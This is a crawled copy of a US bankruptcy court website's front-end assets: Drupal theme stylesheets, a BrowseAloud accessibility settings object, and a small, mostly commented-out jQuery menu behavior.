input[disabled]{cursor:default;}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;*height:13px;*width:13px;}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}textarea{overflow:auto;vertical-align:top;}table{border-collapse:collapse;border-spacing:0;}*,*:after,*:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;*behavior:url(/sites/all/themes/adaptive/behaviors/box-sizing/boxsizing.php);}
@media all and (max-width:800px){#toolbar,#admin-menu{display:none;}html body.toolbar,html body.admin-menu{padding-top:0 !important;margin-top:0 !important;}}
@font-face{font-family:opensans-regular;src:url(/sites/all/themes/adaptive/css/fonts/opensans-regular/opensans-regular-webfont.eot);src:url(/sites/all/themes/adaptive/css/fonts/opensans-regular/opensans-regular-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/adaptive/css/fonts/opensans-regular/opensans-regular-webfont.woff) format("woff"),url(/sites/all/themes/adaptive/css/fonts/opensans-regular/opensans-regular-webfont.ttf) format("truetype"),url(/sites/all/themes/adaptive/css/fonts/opensans-regular/opensans-regular-webfont.svg#opensans-regular) format("svg");font-weight:400;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:opensans-regular;src:url(/sites/all/themes/adaptive/css/fonts/opensans-regular/opensans-regular-webfont.svg#opensans-regular) format("svg");}}@font-face{font-family:opensans-bold;src:url(/sites/all/themes/adaptive/css/fonts/opensans-bold/opensans-bold-webfont.eot);src:url(/sites/all/themes/adaptive/css/fonts/opensans-bold/opensans-bold-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/adaptive/css/fonts/opensans-bold/opensans-bold-webfont.woff) format("woff"),url(/sites/all/themes/adaptive/css/fonts/opensans-bold/opensans-bold-webfont.ttf) format("truetype"),url(/sites/all/themes/adaptive/css/fonts/opensans-bold/opensans-bold-webfont.svg#opensans-bold) format("svg");font-weight:600;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:opensans-bold;src:url(/sites/all/themes/adaptive/css/fonts/opensans-bold/opensans-bold-webfont.svg#opensans-bold) format("svg");}}@font-face{font-family:opensans-italic;src:url(/sites/all/themes/adaptive/css/fonts/opensans-italic/opensans-italic-webfont.eot);src:url(/sites/all/themes/adaptive/css/fonts/opensans-italic/opensans-italic-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/adaptive/css/fonts/opensans-italic/opensans-italic-webfont.woff) format("woff"),url(/sites/all/themes/adaptive/css/fonts/opensans-italic/opensans-italic-webfont.ttf) format("truetype"),url(/sites/all/themes/adaptive/css/fonts/opensans-italic/opensans-italic-webfont.svg#opensans-italic) format("svg");font-weight:400;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:opensans-italic;src:url(/sites/all/themes/adaptive/css/fonts/opensans-italic/opensans-italic-webfont.svg#opensans-italic) format("svg");}}@font-face{font-family:opensans-bolditalic;src:url(/sites/all/themes/adaptive/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.eot);src:url(/sites/all/themes/adaptive/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/adaptive/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.woff) format("woff"),url(/sites/all/themes/adaptive/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.ttf) format("truetype"),url(/sites/all/themes/adaptive/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.svg#opensans-bolditalic) format("svg");font-weight:600;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:opensans-bolditalic;src:url(/sites/all/themes/adaptive/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.svg#opensans-bolditalic) format("svg");}}@font-face{font-family:merriweather-regular;src:url(/sites/all/themes/adaptive/css/fonts/merriweather-regular/merriweather-regular-webfont.eot);src:url(/sites/all/themes/adaptive/css/fonts/merriweather-regular/merriweather-regular-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/adaptive/css/fonts/merriweather-regular/merriweather-regular-webfont.woff) format("woff"),url(/sites/all/themes/adaptive/css/fonts/merriweather-regular/merriweather-regular-webfont.ttf) format("truetype"),url(/sites/all/themes/adaptive/css/fonts/merriweather-regular/merriweather-regular-webfont.svg#merriweather-regular) format("svg");font-weight:300;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:merriweather-regular;src:url(/sites/all/themes/adaptive/css/fonts/merriweather-regular/merriweather-regular-webfont.svg#merriweather-regular) format("svg");}}@font-face{font-family:merriweather-bold;src:url(/sites/all/themes/adaptive/css/fonts/merriweather-bold/merriweather-bold-webfont.eot);src:url(/sites/all/themes/adaptive/css/fonts/merriweather-bold/merriweather-bold-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/adaptive/css/fonts/merriweather-bold/merriweather-bold-webfont.woff) format("woff"),url(/sites/all/themes/adaptive/css/fonts/merriweather-bold/merriweather-bold-webfont.ttf) format("truetype"),url(/sites/all/themes/adaptive/css/fonts/merriweather-bold/merriweather-bold-webfont.svg#merriweather-bold) format("svg");font-weight:300;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:merriweather-bold;src:url(/sites/all/themes/adaptive/css/fonts/merriweather-bold/merriweather-bold-webfont.svg#merriweather-bold) format("svg");}}@font-face{font-family:merriweather-italic;src:url(/sites/all/themes/adaptive/css/fonts/merriweather-italic/merriweather-italic-webfont.eot);src:url(/sites/all/themes/adaptive/css/fonts/merriweather-italic/merriweather-italic-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/adaptive/css/fonts/merriweather-italic/merriweather-italic-webfont.woff) format("woff"),url(/sites/all/themes/adaptive/css/fonts/merriweather-italic/merriweather-italic-webfont.ttf) format("truetype"),url(/sites/all/themes/adaptive/css/fonts/merriweather-italic/merriweather-italic-webfont.svg#merriweather-italic) format("svg");font-weight:300;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:merriweather-italic;src:url(/sites/all/themes/adaptive/css/fonts/merriweather-italic/merriweather-italic-webfont.svg#merriweather-italic) format("svg");}}@font-face{font-family:merriweather-bolditalic;src:url(/sites/all/themes/adaptive/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.eot);src:url(/sites/all/themes/adaptive/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/adaptive/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.woff) format("woff"),url(/sites/all/themes/adaptive/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.ttf) format("truetype"),url(/sites/all/themes/adaptive/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.svg#merriweather-bolditalic) format("svg");font-weight:300;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:merriweather-bolditalic;src:url(/sites/all/themes/adaptive/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.svg#merriweather-bolditalic) format("svg");}}input[type="submit"]{background-color:#417491;}#comment-form #edit-actions input[type="submit"]{margin:2px;}img,media{max-width:100%;height:auto;}html{font-family:'opensans-regular',sans-serif;font-weight:400;font-style:normal;}html strong,html b{font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;}html i,html em{font-family:'opensans-italic',sans-serif;font-weight:400;font-style:normal;}html i strong,html i b,html em strong,html em b{font-family:'opensans-bolditalic',sans-serif;font-weight:600;font-style:normal;}html strong i,html strong em,html b i,html b em{font-family:'opensans-bolditalic',sans-serif;font-weight:600;font-style:normal;}body{color:#212121;font-size:13.875px;font-size:0.9375rem;line-height:22.2px;line-height:1.5rem;-webkit-text-size-adjust:none;text-rendering:optimizelegibility;}body p{margin-top:1em;margin-bottom:1em;}body h1,body h2,body h3,body h4,body h5,body h6{clear:both;margin-top:1em;margin-bottom:.5em;}body h1,body h2{color:#112e51;font-family:'merriweather-regular',serif;font-weight:300;font-style:normal;}body h1{font-size:20.35px;font-size:1.375rem;line-height:22.2px;line-height:1.5rem;}body h2{font-size:16.65px;font-size:1.125rem;line-height:20.35px;line-height:1.375rem;}body h3{font-size:14.8px;font-size:1rem;line-height:18.5px;line-height:1.25rem;font-family:'opensans-regular',sans-serif;font-weight:400;font-style:normal;}body a{color:#005ea2;text-decoration:none;}body a:hover,body a:active{color:#112e51;text-decoration:underline;}body ul,body ol{margin:1em;}#main-content-wrapper .block{margin-bottom:15px;}.block--views-staff-directory-home-court-list,.block--nodeblock-nb-quick-links-other-resources,.block--views-news-fp-news-feed,.blocktheme-lightblue,.blocktheme-lightgray,.blocktheme-yellow,.gradient,.border_white{padding:1em;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;}.block--views-staff-directory-home-court-list h2.block__title,.block--nodeblock-nb-quick-links-other-resources h2.block__title,.block--views-news-fp-news-feed h2.block__title,.blocktheme-lightblue h2.block__title,.blocktheme-lightgray h2.block__title,.blocktheme-yellow h2.block__title,.gradient h2.block__title,.border_white h2.block__title{margin-top:0 !important;color:#333;}.block--views-staff-directory-home-court-list,.block--nodeblock-nb-quick-links-other-resources,.block--views-news-fp-news-feed,.blocktheme-lightblue{background-color:#eef2f7;}.blocktheme-lightgray{background-color:#f1f1f1;}.blocktheme-yellow{background-color:#fff9eb;}.border_white{border:1px solid #d6d7d9;background-color:transparent;}.gradient{*zoom:1;filter:progid:DXImageTransform.Microsoft.gradient(gradientType=0,startColorstr='#FFDCE4EF',endColorstr='#FFFFFFFF');background:#dce4ef;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#dce4ef),color-stop(100%,#ffffff));background-image:-webkit-linear-gradient(#dce4ef,#ffffff);background-image:-moz-linear-gradient(#dce4ef,#ffffff);background-image:-o-linear-gradient(#dce4ef,#ffffff);background-image:linear-gradient(#dce4ef,#ffffff);-webkit-box-shadow:rgba(0,0,0,0.26) 0 1px 1px;-moz-box-shadow:rgba(0,0,0,0.26) 0 1px 1px;box-shadow:rgba(0,0,0,0.26) 0 1px 1px;}.view-checklist .view-header{color:#112e51;font-family:'merriweather-regular',serif;font-weight:300;font-size:20.35px;font-size:1.375rem;line-height:22.2px;line-height:1.5rem;padding-left:30px;margin-bottom:30px;}.view-checklist .view-header:before{content:"\f0f6";font-family:FontAwesome;margin-left:-30px;margin-right:10px;position:absolute;}.view-checklist .views-row .views-field-title{color:#205493;font-family:'merriweather-regular',serif;font-weight:300;font-size:15.725px;font-size:1.0625rem;line-height:18.5px;line-height:1.25rem;}.view-checklist .views-row .views-field-title:before{content:"\f046";font-family:FontAwesome;margin-right:10px;}.view-checklist .views-row .views-field-body .field-content p{margin:0 1em 1em 30px;}.ui-widget-content{border:2px solid #aeb0b5;}.ui-widget-header{background:#aeb0b5;}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{background:#aeb0b5;}.view-faqs li{list-style-type:none;margin-bottom:1em;}.view-faqs .fa:before{font:normal 14px/1 FontAwesome;margin-left:-20px;margin-right:10px;}.view-faqs .views-field-title,.view-faqs .views-field-title span{color:#205493;cursor:pointer;display:block;font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;font-size:13.875px;font-size:0.9375rem;line-height:17.575px;line-height:1.1875rem;}.view-faqs .views-field-field-faq-answer{margin-left:25px;}.view-all-forms .views-row{margin:1.5em 0;}.view-all-forms .views-row.views-row-last{border:none;}.view-all-forms .views-field-title{color:#205493;font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;font-size:12.95px;font-size:0.875rem;margin-bottom:0.5em;}.view-all-forms .views-label{font-weight:bold;}.block--custom-search-blocks .search-form .form-type-textfield{margin-bottom:0.3em;}#search-block-form .form-item-search-block-form label{display:none;}td.views-field-field-form-file,td.views-field-field-form-file-doc{min-width:25px;padding:3px !important;vertical-align:middle;}.not-logged-in th.views-field-edit-node,.not-logged-in th.views-field-delete-node,.not-logged-in td.views-field-edit-node,.not-logged-in td.views-field-delete-node{display:none;}.front{}.front .l-main{border-bottom:none;}.front .l-welcome{border-bottom:2px solid #e4dcc5;padding-bottom:20px;}@media (min-width:768px){.front .l-welcome{padding-bottom:0px;}}@media (min-width:960px){.front .l-welcome{margin-top:40px;}}@media (min-width:960px){.front .oho-site-alert-message{margin-bottom:-20px;margin-top:40px;}}.front ul.welcome-links{background-color:#f1f1f1;border:1px solid #DEDDDD;padding-left:0 !important;margin:0;}.front ul.welcome-links li{border-bottom:1px solid #DEDDDD;position:relative;list-style-type:none;}.front ul.welcome-links li a{color:#212121;display:block;padding:10px 20px;font-size:14.8px;font-size:1rem;font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;}.front ul.welcome-links li a:hover{background-color:#d6d7d9;text-decoration:none !important;}@media (min-width:960px){.l-branding{min-height:152px;}}.messages--warning{margin-top:40px;}.l-region--sidebar-first{margin-top:50px;}@media (min-width:960px){.l-region--sidebar-first{margin-top:0;}}.l-region--footer p{margin:0;}.l-region--footer a:link,.l-region--footer a:visited{text-decoration:none;color:#5b616b;font-size:11.1px;font-size:0.75rem;}@media (min-width:768px){.l-region--footer .block--nodeblock-nb-footer-coptright{float:left;}.l-region--footer .block--nodeblock-nb-footer-quick-links{float:right;}}#header-outline{background-image:url(/sites/all/themes/adaptive/images/bg-header-repeat-adaptive.jpg?1468596881);background-repeat:repeat-x;background-position:top left;-webkit-background-size:100% 170px;-moz-background-size:100% 170px;-o-background-size:100% 170px;background-size:100% 170px;}#header-outline .l-header{padding:10px;margin-bottom:10px;}@media (min-width:768px){#header-outline .l-header{padding:0 !important;}}@media (min-width:768px){#header-outline .l-header{margin-top:45px;}}@media (min-width:960px){#header-outline .l-header{margin-top:0px;}}.court-info{margin-top:1em;}h1.court-title{clear:none;margin:0;text-align:center;}h1.court-title a{display:block;font-family:'merriweather-regular',serif;font-weight:300;font-style:normal;font-size:12.95px;font-size:0.875rem;text-decoration:none !important;text-transform:uppercase;}h1.court-title a:link,h1.court-title a:visited{color:white;}@media (min-width:768px){h1.court-title{line-height:1.7em;letter-spacing:0.1em;text-align:left;}h1.court-title a{font-size:18.5px;font-size:1.25rem;}}@media (min-width:960px){h1.court-title a{font-size:22.2px;font-size:1.5rem;}}h1.site-slogan{clear:none;}h1.site-slogan a{text-transform:none;}@media (min-width:768px){h1.site-slogan a{font-size:12.95px;font-size:0.875rem;}}@media (min-width:960px){h1.site-slogan a{font-size:14.8px;font-size:1rem;}}h2.site-name{clear:none;margin:0;text-align:center;line-height:37px;line-height:2.5rem;}h2.site-name a{display:block;font-family:'merriweather-regular',serif;font-weight:300;font-style:normal;line-height:1.4em !important;text-decoration:none !important;font-size:24.05px;font-size:1.625rem;line-height:29.6px;line-height:2rem;}h2.site-name a:link,h2.site-name a:visited{color:white;}@media (min-width:768px){h2.site-name{text-align:left;}h2.site-name a{font-size:29.6px;font-size:2rem;line-height:55.5px;line-height:3.75rem;}}@media (min-width:960px){h2.site-name a{font-size:33.3px;font-size:2.25rem;}}h2.site-name .pretitle{font-size:20px;}#block-us-courts-stock-font-resizer{display:none !important;}.js .l-header .menu-block-us_courts_menu_blocks_main_nav ul{height:0px;padding:0;transform:translateX(-9999px);}.l-region--header .menu-block-wrapper ul{background:#5b616b;float:left;margin:0;text-align:center;width:100%;}.l-region--header .menu-block-wrapper ul li{border-right:1px solid #fff;float:left;position:relative;list-style:none;vertical-align:middle;}.l-region--header .menu-block-wrapper ul li:last-of-type{border-right:none;}.l-region--header .menu-block-wrapper ul li a{border-right:none;color:#fff;display:block;padding:10px 5px;line-height:16.65px;line-height:1.125rem;}.l-region--header .menu-block-wrapper ul li a:hover,.l-region--header .menu-block-wrapper ul li a .nav-hover-color{background:#d6d7d9;text-decoration:none;}.l-region--header .menu-block-wrapper ul li:first-child a{border-left:0 none;}.l-region--header .menu-block-wrapper ul li:last-child a{border-right:0 none;}.l-region--header .menu-block-wrapper ul .submenu{z-index:500;}.l-region--header .menu-block-wrapper ul .submenu:hover > ul{display:block;}.l-region--header .menu-block-wrapper ul .submenu ul{border:2px solid #d6d7d9;border-top:2px solid #d6d7d9;display:none;position:absolute;width:200px;top:100%;left:0;padding:0;margin:0;}.l-region--header .menu-block-wrapper ul .submenu ul li{background:#d6d7d9;border-right:none;}.l-region--header .menu-block-wrapper ul .submenu ul li a{font-size:13px;filter:none;display:block;line-height:120%;padding:10px;color:#333;width:198px;text-align:left;display:block;padding:10px 5px;}.l-region--header .menu-block-wrapper ul .submenu ul li a:hover{background:#f1f1f1;text-decoration:underline;}.l-region--header .menu-block-wrapper ul .submenu ul li.leaf{list-style-image:none;list-style-type:none;}.l-region--header .menu-block-wrapper ul li:last-child.submenu ul{left:auto;right:0px;}.nav-hover-color{background:#d6d7d9;}nav h2{display:none;}.mean-container .mean-bar{background-color:white;border-bottom:2px solid #212121;}.mean-container .mean-bar a.meanmenu-reveal{color:#212121;}.mean-container nav.mean-nav{background-color:#d6d7d9;}.mean-container nav.mean-nav .leaf,.mean-container nav.mean-nav .menu .expanded{list-style-image:none;list-style-type:none;}.mean-container nav.mean-nav ul li{background-color:white;}.mean-container nav.mean-nav ul li a{border-top:1px solid #5b616b;color:#000 !important;text-transform:none;padding-top:0.5em;padding-bottom:0.5em;}.mean-container nav.mean-nav ul li ul li a{background-color:white;border-top:1px solid #d6d7d9 !important;color:#000 !important;}.l-region--sidebar-first nav ul.menu li,.l-region--sidebar-first .view-all-forms ul.views-summary li{background-color:#ffffff;list-style:none;}.l-region--sidebar-first nav ul.menu li a:hover,.l-region--sidebar-first .view-all-forms ul.views-summary li a:hover{background-color:#eee;}.l-region--sidebar-first nav ul.menu li .active,.l-region--sidebar-first nav ul.menu li a.active,.l-region--sidebar-first .view-all-forms ul.views-summary li .active,.l-region--sidebar-first .view-all-forms ul.views-summary li a.active{background-color:#eee;text-decoration:underline;border-left:5px solid #5b616b;}.l-region--sidebar-first nav ul.menu li ul li a.active,.l-region--sidebar-first .view-all-forms ul.views-summary li ul li a.active{margin-left:-10px;border-left:5px solid #5b616b;}.block-views-all-forms-all-forms-filters{z-index:1;}#block-views-news-fp-news-feed .view-content .views-row{margin-bottom:0.8em;}#block-views-news-fp-news-feed .view-content .views-field-title{color:#205493;font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;font-size:12.95px;font-size:0.875rem;}#block-views-news-fp-news-feed .view-content .views-field-view-node{font-size:11.1px;font-size:0.75rem;}.news-listing-page .views-row{border-bottom:1px solid #bbb;margin-top:1em;}.news-listing-page .views-row.views-row-last{border:none;}.news-listing-page .views-field-title{color:#205493;font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;font-size:12.95px;font-size:0.875rem;}.news-listing-page .field-content p{margin-top:0.3em !important;}.pager li{display:inline;list-style-type:none;padding:0.5em;}.l-region--header #block-search-form{}@media (min-width:960px){.l-region--header #block-search-form{margin-top:-140px;}}#main-content-wrapper .block--custom-search-blocks{margin-bottom:20px;}#main-content-wrapper .block--custom-search-blocks #edit-actions,#main-content-wrapper .block--custom-search-blocks #edit-actions--2{position:static;}@media (min-width:960px){#main-content-wrapper .block--custom-search-blocks .form-type-textfield{float:left;margin-right:10px;width:70%;}}.front .l-region--featured{}.front .l-region--featured .flexslider{box-shadow:none;border:none;margin-bottom:20px;}.front .l-region--featured .flexslider ul.slides{background-color:#f1f1f1;}.front .l-region--featured .wrapper_slider_text{padding:1em 1em 0 1em;}.front .l-region--featured .wrapper_slider_text p{font-size:12.95px;font-size:0.875rem;margin:0.5em 0;}.front .l-region--featured .wrapper_slider_text h1,.front .l-region--featured .wrapper_slider_text h2,.front .l-region--featured .wrapper_slider_text h3{font-size:16.65px;font-size:1.125rem;margin:0;}.front .l-region--featured .wrapper_slider_text h1 a,.front .l-region--featured .wrapper_slider_text h2 a,.front .l-region--featured .wrapper_slider_text h3 a{color:#212121;}@media (min-width:960px){.front .l-region--featured .field--name-home-slider-image{float:left;width:60%;}.front .l-region--featured .wrapper_slider_text{float:right;width:40%;}}.front .l-region--featured .welcome-img-txt{background-color:#f1f1f1;display:inline-block;padding:1em;}.front .l-region--featured .welcome-img-txt .welcome-txt-wrapper h2{margin:0;font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;font-size:12.95px;font-size:0.875rem;color:#212121;}@media (min-width:960px){.front .l-region--featured .welcome-img-txt .welcome-txt-wrapper{float:left;width:60%;}.front .l-region--featured .welcome-img-txt .welcome-image-wrapper{float:right;padding-left:1em;width:40%;}}.view-display-id-court_tabs_view ul{float:none;list-style:none;text-align:left;margin-left:0;}@media (min-width:768px){.view-display-id-court_tabs_view ul{padding-left:0;}}.view-display-id-court_tabs_view ul li{display:block;margin-left:-20px;}@media (min-width:768px){.view-display-id-court_tabs_view ul li{float:left;margin-left:0px;margin-top:3px;}}.view-display-id-court_tabs_view ul li .views-field-title{background:#e4dcc5;border-bottom:2px solid #ffffff;border-radius:2px 2px 0 0;cursor:pointer;display:block;}.view-display-id-court_tabs_view ul li .views-field-title .active{background:#d4c7a2;}.view-display-id-court_tabs_view ul li .views-field-title span{line-height:2em;padding:20px;}.view-display-id-court_tabs_view ul li .views-field-title a{color:#333;font-weight:bold;}.view-display-id-court_tabs_view ul li .views-field-title a.active{color:#000;text-decoration:underline;}@media (min-width:768px){.view-display-id-court_tabs_view ul li .views-field-title{border-bottom:none;top:4px;margin-right:5px;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;}.view-display-id-court_tabs_view ul li .views-field-title:hover{background:#d4c7a2;}}.horizontal-tabs{border:none !important;}.horizontal-tabs ul.horizontal-tabs-list{background:none !important;border:none !important;}.horizontal-tabs ul.horizontal-tabs-list li{background:#e4dcc5;border-right:none;margin-right:5px;margin-top:3px;float:none;}@media (min-width:768px){.horizontal-tabs ul.horizontal-tabs-list li{float:left;}}.horizontal-tabs ul.horizontal-tabs-list li a{color:#333;background:none;}.horizontal-tabs ul.horizontal-tabs-list li a:hover{background:#d4c7a2;}.horizontal-tabs ul.horizontal-tabs-list li.selected{background:#d4c7a2 !important;font-weight:bold;}.horizontal-tabs ul.horizontal-tabs-list li.selected a{background:none !important;color:#000;text-decoration:underline;}.node--court .content,.horizontal-tabs-panes{background-color:#fff;border:solid #d4c7a2;border-width:5px 1px 1px 1px;padding:1em;}@media (min-width:768px){.horizontal-tabs-panes{margin-top:-5px;}}.usc-btn{background:none;background-color:#eef2f7;height:100%;margin:7px 0;width:100%;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;font-size:14.8px;font-size:1rem;-webkit-box-shadow:rgba(0,0,0,0.26) 1px 2px 5px;-moz-box-shadow:rgba(0,0,0,0.26) 1px 2px 5px;box-shadow:rgba(0,0,0,0.26) 1px 2px 5px;}.lt-ie9 .usc-btn{border:1px solid #E8E8E8;}.usc-btn:hover{background-color:#dce4ef;}.alertbox{color:white;background-color:#efad4e;border-color:#ffeeba;padding:10px 20px 20px 20px;line-height:1.4;z-index:1000;font-size:120%;}.alertbox p{text-align:center;vertical-align:middle;}.alertbox p a{color:#1C467D;}
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block;}audio,canvas,video{display:inline-block;*display:inline;*zoom:1;}audio:not([controls]){display:none;height:0;}[hidden]{display:none;}html{font-size:100%;font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;}html,button,input,select,textarea{font-family:sans-serif;}body{margin:0;}a:focus{outline:thin dotted;}a:active,a:hover{outline:0;}h1{font-size:2em;margin:0.67em 0;}h2{font-size:1.5em;margin:0.83em 0;}h3{font-size:1.17em;margin:1em 0;}h4{font-size:1em;margin:1.33em 0;}h5{font-size:0.83em;margin:1.67em 0;}h6{font-size:0.67em;margin:2.33em 0;}abbr[title]{border-bottom:1px dotted;}b,strong{font-weight:bold;}blockquote{margin:1em 40px;}dfn{font-style:italic;}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0;}mark{background:#ff0;color:#000;}p,pre{margin:1em 0;}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em;}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word;}q{quotes:"\201C" "\201D" "\2018" "\2019";}q{quotes:none;}q:before,q:after{content:'';content:none;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sup{top:-0.5em;}sub{bottom:-0.25em;}dl,menu,ol,ul{margin:1em 0;}dd{margin:0 0 0 40px;}menu,ol,ul{padding:0 0 0 40px;}nav ul,nav ol{list-style:none;list-style-image:none;}img{border:0;-ms-interpolation-mode:bicubic;}svg:not(:root){overflow:hidden;}figure{margin:0;}form{margin:0;}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em;}legend{border:0;padding:0;white-space:normal;*margin-left:-7px;}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle;}button,input{line-height:normal;}button,select{text-transform:none;}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;*overflow:visible;}button[disabled],html input[disabled]{cursor:default;}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;*height:13px;*width:13px;}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}textarea{overflow:auto;vertical-align:top;}table{border-collapse:collapse;border-spacing:0;}*,*:after,*:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;*behavior:url(/sites/all/themes/bankruptcy/behaviors/box-sizing/boxsizing.php);}
@media all and (max-width:800px){#toolbar,#admin-menu{display:none;}html body.toolbar,html body.admin-menu{padding-top:0 !important;margin-top:0 !important;}}
input[type="submit"]{background-color:#417491;}#header-outline{background-image:url(/sites/all/themes/bankruptcy/images/bg-header-repeat-bankruptcy.jpg);}#header-outline .l-header{background:#002761 url(/sites/all/themes/bankruptcy/images/body-header-star-bankruptcy.jpg) no-repeat center top;}.l-region--header .menu-block-wrapper ul{background:#6e0000;top:0;}.l-region--header .menu-block-wrapper ul li a:hover,.l-region--header .menu-block-wrapper ul li a .nav-hover-color{background:#a13333;}.l-region--header .menu-block-wrapper ul .submenu ul{border:1px solid #baa37b;border-top:2px solid #baa37b;}.l-region--header .menu-block-wrapper ul .submenu ul li a{background:#fff1d2;border-bottom:1px solid #baa37b;color:#333;}.l-region--header .menu-block-wrapper ul .submenu ul li a:hover{background:#ffe19f;}.nav-hover-color{background:#a13333;}.l-region--sidebar-first nav ul.menu li .active,.l-region--sidebar-first nav ul.menu li a.active,.l-region--sidebar-first nav ul.menu li ul li a.active,.l-region--sidebar-first .view-all-forms ul.views-summary li .active,.l-region--sidebar-first .view-all-forms ul.views-summary li a.active,.l-region--sidebar-first .view-all-forms ul.views-summary li ul li a.active{border-left:5px solid #0071bc;}


--- FILE ---
content_type: application/javascript
request_url: https://plus.browsealoud.com/js/urlinfo/www.hib.uscourts.gov.js
body_size: 429
content:
var BrowseAloudUrl={"expirydate":"Jun 1, 2026 00:00","subdomains":false,"lang":1,"pdfs":true,"securespeech":true,"translate":true,"simplify":true,"langtags":false,"speechrules":[],"contractId":"84f959dd-e778-d232-33d9-55880bdc0b03","toolbartheme":2,"launchpadposition":0,"launchpadtheme":0,"launchpadimage":0,"usecookies":true,"hideonload":true,"modedata":"","panelwizardused":false,"panelmode":false,"availablemobile":true,"audioalert":"First_use_only","audioalertcusttext":"","disable_ga":false,"pause":false,"useHtmlLangAttr":false,"showPicturedict":true,"reseller":"eTRANSERVICES","toolbartype":0,"version":"latest"};

--- FILE ---
content_type: text/javascript
request_url: https://www.hib.uscourts.gov/sites/hib/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js
body_size: 3006
content:
(function($) {

    Drupal.behaviors.cstbase = {
        attach: function(context, settings) {

            // Sticky mean menu. The menu is locked into place and 
            // does not disappear when the user scrolls down the page.
           /* Fixed bug hidden content on first mobile menu click
            $('.meanmenu-reveal').click(function() {

                if ($(this).attr('data-click-state') == 1) {
                    $(this).attr('data-click-state', 0)
                       //Change this to your own property / function - Click State 1
                    $(this).parent().css('position', 'fixed')
                        //Click State 1 finish
                } else {
                    $(this).attr('data-click-state', 1)
                        //Change this to your own property / function - Click State 2
                    $(this).parent().css('position', 'relative')
                        //Click State 2 finish
                }

            }); 
*/
        }

    };

})(jQuery);
;
/**
 * jQuery Horizontal Navigation 1.0
 * https://github.com/sebnitu/horizontalNav
 *
 * By Sebastian Nitu - Copyright 2014 - All rights reserved
 * Author URL: http://sebnitu.com
 */
